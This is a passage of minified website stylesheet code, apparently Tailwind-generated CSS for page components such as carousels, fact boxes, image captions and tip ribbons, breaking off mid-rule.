(min-width:744px){.carousel-dots[data-astro-cid-wfe7xcno]{display:none}}.carousel-dots__dot[data-astro-cid-wfe7xcno]{cursor:pointer;border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-dark-brown-30,#3b36304d);background-color:var(--color-shade-dark-brown-20,#3b363033);width:1rem;height:1rem;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));border-radius:3.40282e38px}.carousel-dots__dot[data-astro-cid-wfe7xcno]:hover,.carousel-dots__dot--active[data-astro-cid-wfe7xcno]{border-color:var(--color-shade-dark-brown-80,#3b3630cc);background-color:var(--color-shade-dark-brown-50,#3b363080)}.carousel-dots__dot[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial}}}.short-note-spot[data-astro-cid-fl3x5k4z]{flex-direction:column;gap:.5rem;margin-block:1.5rem;display:flex}@media (min-width:480px){.short-note-spot[data-astro-cid-fl3x5k4z]{flex-direction:row;gap:1rem}}.short-note-spot__image[data-astro-cid-fl3x5k4z]{border-radius:var(--radius-lg,.5rem);flex-shrink:0;width:100%;max-height:205px;position:relative;overflow:hidden}@media (min-width:480px){.short-note-spot__image[data-astro-cid-fl3x5k4z]{width:40%;max-width:300px}}.short-note-spot__content[data-astro-cid-fl3x5k4z]{flex-direction:column;flex:1;gap:.5rem;padding-inline:.5rem;display:flex}@media (min-width:480px){.short-note-spot__content[data-astro-cid-fl3x5k4z]{padding-inline:0}}.short-note-spot__heading[data-astro-cid-fl3x5k4z]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-primary-dark-brown,#3b3630);font-style:normal;font-family:var(--font-freight-sans);margin:0}.short-note-spot__body[data-astro-cid-fl3x5k4z]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);color:var(--color-primary-dark-brown,#3b3630);font-style:normal;font-family:var(--font-freight-sans)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a{font-family:var(--font-freight-sans);font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);text-underline-offset:auto;color:var(--color-primary-dark-green);-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-underline-position:from-font;font-style:normal;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:auto}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:hover{color:var(--color-primary-dark-brown)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:visited{color:var(--color-primary-fuchsia)}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-border-style:solid;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}.fact[data-astro-cid-4wbipebp]{border-radius:var(--radius-lg,.5rem);background-color:var(--color-shade-lighter-aqua-20,#badede33);position:relative}.fact__content[data-astro-cid-4wbipebp]{padding-block:2rem;padding-inline:1.5rem}.fact__body[data-astro-cid-4wbipebp]{-webkit-line-clamp:6;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-bold,700);line-height:1.5rem;font-weight:var(--font-weight-bold,700);-webkit-box-orient:vertical;justify-content:flex-start;align-self:stretch;display:-webkit-box;overflow:hidden}.fact__body[data-astro-cid-4wbipebp] p[data-astro-cid-4wbipebp]{margin-block:0}.fact__body[data-astro-cid-4wbipebp] p[data-astro-cid-4wbipebp]+p[data-astro-cid-4wbipebp]{margin-top:1rem}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]{font-family:var(--font-freight-sans);font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);text-underline-offset:auto;color:var(--color-primary-dark-green);-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-underline-position:from-font;font-style:normal;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:auto}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:hover{color:var(--color-primary-dark-brown)}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:visited{color:var(--color-primary-fuchsia)}.fact__counter[data-astro-cid-4wbipebp]{border-top-left-radius:var(--radius-sm,.25rem);background-color:var(--color-primary-dark-green);justify-content:center;align-items:center;width:27px;height:26px;display:flex;position:absolute;top:0;left:0;overflow:hidden}.fact__counter-text[data-astro-cid-4wbipebp]{font-size:.75rem;line-height:var(--tw-leading,1.25rem);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);color:var(--color-white,#fff);font-family:var(--font-marker)}.fact--monthly[data-astro-cid-4wbipebp]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66)}.fact--monthly[data-astro-cid-4wbipebp] .fact__content[data-astro-cid-4wbipebp]{padding-block:.5rem;padding-left:calc(var(--spacing,.25rem)*13)}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__content[data-astro-cid-4wbipebp]{padding-left:4rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__body[data-astro-cid-4wbipebp]{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{background-color:var(--color-primary-dark-green,#006e50);border-radius:3.40282e38px;width:1.75rem;height:1.75rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{width:2rem;height:2rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);top:50%;left:.75rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{left:1rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter-text[data-astro-cid-4wbipebp]{--tw-leading:1.5rem;font-size:17px;line-height:1.5rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter-text[data-astro-cid-4wbipebp]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.75rem;line-height:1.75rem}}.facts[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;display:grid}@media (min-width:744px){.facts[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(4,minmax(0,1fr))}}.facts--monthly[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem}@media (min-width:640px){.facts--monthly[data-astro-cid-ygr4pijn]{margin-left:3rem}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.image[data-astro-cid-6kov3kig]{margin-block:1.5rem;position:relative}.image__link[data-astro-cid-6kov3kig]{display:block}.image__picture[data-astro-cid-6kov3kig]{border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;width:100%;height:256px;display:block;position:relative;overflow:hidden}@media (min-width:640px){.image__picture[data-astro-cid-6kov3kig]{height:400px}}.image__picture[data-astro-cid-6kov3kig]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.image__image[data-astro-cid-6kov3kig]{object-fit:cover;width:100%;height:100%;position:absolute;top:0;left:0}.image__credit[data-astro-cid-6kov3kig]{z-index:10;border-top-left-radius:var(--radius-lg,.5rem);border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.image__credit[data-astro-cid-6kov3kig]:empty{display:none}.image__caption[data-astro-cid-6kov3kig]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}.image__paragraph[data-astro-cid-6kov3kig] :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig]{color:var(--color-primary-dark-brown);max-width:65ch}.image__paragraph[data-astro-cid-6kov3kig] :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);margin-top:1.2em;margin-bottom:1.2em;font-size:1.25em;line-height:1.6}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-primary-dark-green);text-decoration:underline;-webkit-text-decoration-color:var(--color-primary-dark-green);text-decoration-color:var(--color-primary-dark-green);text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;font-weight:700;text-decoration-thickness:1px}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:var(--color-primary-dark-brown);-webkit-text-decoration-color:var(--color-primary-dark-brown);text-decoration-color:var(--color-primary-dark-brown)}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):focus{box-shadow:0 0 0 2px var(--color-primary-blue);outline-offset:2px;outline:none}.image__paragraph[data-astro-cid-6kov3kig] :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){counter-reset:list-counter;padding-inline-start:1.625em;margin-top:1rem;margin-bottom:1rem;padding-left:0;list-style:none}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li{counter-increment:list-counter;margin-top:1rem;margin-bottom:1rem;padding-left:3rem;position:relative}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:counter(list-counter);color:#fff;font-size:1.1rem;font-weight:500;font-family:var(--font-marker);background-color:var(--color-primary-dark-green);border-radius:9999px;justify-content:center;align-items:center;width:2rem;height:2rem;line-height:24px;display:flex;position:absolute;top:0;left:0}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:1.625em;margin-top:1.25em;margin-bottom:1.5rem;padding-left:0;list-style:none}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li{margin-top:1rem;margin-bottom:1rem;padding-left:calc(1.5rem + 10px);padding-right:1.5rem;position:relative}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:"";background-color:var(--color-primary-dark-green);width:10px;height:10px;position:absolute;top:6px;left:.5rem}.image__paragraph[data-astro-cid-6kov3kig] :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.image__paragraph[data-astro-cid-6kov3kig] :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.image__paragraph[data-astro-cid-6kov3kig] :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.25em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em;font-style:italic;font-weight:500}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.image__paragraph[data-astro-cid-6kov3kig] :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:0;margin-bottom:.888889em;font-size:1.75rem;font-weight:800;line-height:1.11111}.image__paragraph[data-astro-cid-6kov3kig] :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.image__paragraph[data-astro-cid-6kov3kig] :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:2em;margin-bottom:1em;font-size:1.5rem;font-weight:700;line-height:1.33333}.image__paragraph[data-astro-cid-6kov3kig] :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.image__paragraph[data-astro-cid-6kov3kig] :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.6em;margin-bottom:.6em;font-size:1.375rem;font-weight:600;line-height:1.6}.image__paragraph[data-astro-cid-6kov3kig] :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.image__paragraph[data-astro-cid-6kov3kig] :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.5em;margin-bottom:.5em;font-size:1.25rem;font-weight:600;line-height:1.5}.image__paragraph[data-astro-cid-6kov3kig] :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.image__paragraph[data-astro-cid-6kov3kig] :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em;display:block}.image__paragraph[data-astro-cid-6kov3kig] :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;border-radius:.3125rem;padding-inline-start:.375em;font-family:inherit;font-size:.875em;font-weight:500}.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.image__paragraph[data-astro-cid-6kov3kig] :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.image__paragraph[data-astro-cid-6kov3kig] :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.image__paragraph[data-astro-cid-6kov3kig] :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);padding-top:.857143em;padding-inline-end:1.14286em;padding-bottom:.857143em;border-radius:.375rem;margin-top:1.71429em;margin-bottom:1.71429em;padding-inline-start:1.14286em;font-size:.875em;font-weight:400;line-height:1.71429;overflow-x:auto}.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;background-color:#0000;border-width:0;border-radius:0;padding:0}.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.image__paragraph[data-astro-cid-6kov3kig] :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){table-layout:auto;width:100%;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.71429}.image__paragraph[data-astro-cid-6kov3kig] :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);vertical-align:bottom;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.image__paragraph[data-astro-cid-6kov3kig] :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.image__paragraph[data-astro-cid-6kov3kig] :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.image__paragraph[data-astro-cid-6kov3kig] :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig] :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);margin-top:.857143em;font-size:.875em;line-height:1.42857}.image__paragraph[data-astro-cid-6kov3kig]{--tw-prose-body:oklch(37.3% .034 259.733);--tw-prose-headings:oklch(21% .034 264.665);--tw-prose-lead:oklch(44.6% .03 256.802);--tw-prose-links:oklch(21% .034 264.665);--tw-prose-bold:oklch(21% .034 264.665);--tw-prose-counters:oklch(55.1% .027 264.364);--tw-prose-bullets:oklch(87.2% .01 258.338);--tw-prose-hr:oklch(92.8% .006 264.531);--tw-prose-quotes:oklch(21% .034 264.665);--tw-prose-quote-borders:oklch(92.8% .006 264.531);--tw-prose-captions:oklch(55.1% .027 264.364);--tw-prose-kbd:oklch(21% .034 264.665);--tw-prose-kbd-shadows:oklab(21% -.00316127 -.0338527/.1);--tw-prose-code:oklch(21% .034 264.665);--tw-prose-pre-code:oklch(92.8% .006 264.531);--tw-prose-pre-bg:oklch(27.8% .033 256.848);--tw-prose-th-borders:oklch(87.2% .01 258.338);--tw-prose-td-borders:oklch(92.8% .006 264.531);--tw-prose-invert-body:oklch(87.2% .01 258.338);--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:oklch(70.7% .022 261.325);--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:oklch(70.7% .022 261.325);--tw-prose-invert-bullets:oklch(44.6% .03 256.802);--tw-prose-invert-hr:oklch(37.3% .034 259.733);--tw-prose-invert-quotes:oklch(96.7% .003 264.542);--tw-prose-invert-quote-borders:oklch(37.3% .034 259.733);--tw-prose-invert-captions:oklch(70.7% .022 261.325);--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:#ffffff1a;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:oklch(87.2% .01 258.338);--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:oklch(44.6% .03 256.802);--tw-prose-invert-td-borders:oklch(37.3% .034 259.733);font-size:1.2rem;line-height:1.7rem}.image__paragraph[data-astro-cid-6kov3kig] :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig] :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.image__paragraph[data-astro-cid-6kov3kig] :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.image__paragraph[data-astro-cid-6kov3kig] :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.image__paragraph[data-astro-cid-6kov3kig] :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.571429em;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.image__paragraph[data-astro-cid-6kov3kig] :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig]{max-width:none;margin-top:1rem}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-leading:initial;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.top-tip[data-astro-cid-s2wpjaaw]{border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-secondary-oatmeal-border,#e9ded1);background-color:var(--color-secondary-oatmeal,#f5f2ee);position:relative;overflow:hidden}.top-tip__ribbon[data-astro-cid-s2wpjaaw]{transform-origin:0 0;--tw-translate-x: -2.5rem ;--tw-translate-y:3.5rem;height:32px;translate:var(--tw-translate-x)var(--tw-translate-y);rotate:-33deg;transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);background-color:var(--color-primary-light-purple,#a53782);--tw-leading:20px;--tw-font-weight:var(--font-weight-semibold,600);font-size:16px;line-height:20px;font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px 